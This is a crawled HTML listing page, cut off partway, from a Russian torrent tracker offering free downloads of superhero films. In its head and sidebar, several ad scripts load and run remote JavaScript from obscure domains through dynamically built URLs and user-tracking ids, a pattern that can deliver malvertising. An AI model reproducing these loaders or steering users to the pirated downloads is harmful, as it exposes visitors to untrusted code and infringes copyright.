

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/tag/pro-supergeroev/1.html
body_size: 29671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Про супергероев : фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Словарь скупо говорит нам, что супергерой это вымышленный персонаж, наделенный сверхъестественными силами" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Про супергероев : фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta property="og:description" content="Словарь скупо говорит нам, что супергерой это вымышленный персонаж, наделенный сверхъестественными силами"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Про супергероев : фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta itemprop="description" content="Словарь скупо говорит нам, что супергерой это вымышленный персонаж, наделенный сверхъестественными силами"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.224.8.20", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/29 22:05:09 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/26 04:28:54 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/29 22:05:24 ) 5e939c74a3c8443e97bb1ecac1ac0bac-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='5e939c74a3c8443e97bb1ecac1ac0bac-1';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 5e939c74a3c8443e97bb1ecac1ac0bac-1  сгенерировано ( 2026/01/29 22:05:24 )  -->
<div class='hidden' id="film_form_box"><form id="film_form"><input type="text" name="tag_keyword" id="id_tag_keyword" placeholder="Добавить фильм для тега ‘Про супергероев ’"/><input type="hidden" name="tag_id" id="id_tag_id" value="123" /></form><div id="film_log"></div></div><h1 class='head'><a href="/most-films/">Фильмы</a> / 
	Про супергероев 
</h1>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Про супергероев </b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
